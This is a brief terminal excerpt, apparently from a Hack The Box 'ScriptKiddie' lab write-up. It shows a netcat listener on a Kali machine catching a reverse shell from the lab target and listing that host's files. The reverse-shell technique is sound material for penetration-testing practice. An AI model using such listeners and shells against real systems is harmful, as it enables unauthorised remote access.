 >>> exit()
(pentest) ┌──(pentest)-(root㉿kali)-[/home/…/Desktop/HTB/lab/scriptkiddie]
└─# nc -nlvp 1340
listening on [any] 1340 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.95.150] 59134
/bin/sh: 0: can't access tty; job control turned off
$ ls
recon
scanlosers.sh
$